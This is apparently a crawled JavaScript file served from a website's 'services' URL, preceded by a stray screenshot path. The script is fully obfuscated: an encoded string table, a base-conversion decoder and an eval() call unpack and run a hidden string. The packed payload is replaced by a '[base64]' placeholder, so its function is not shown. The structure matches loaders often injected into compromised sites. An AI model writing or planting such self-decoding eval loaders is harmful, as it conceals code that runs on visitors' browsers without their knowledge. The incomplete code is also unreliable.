

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1687
content:
var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe27c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe27c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",38,"hQumCKjBy",38,5,4))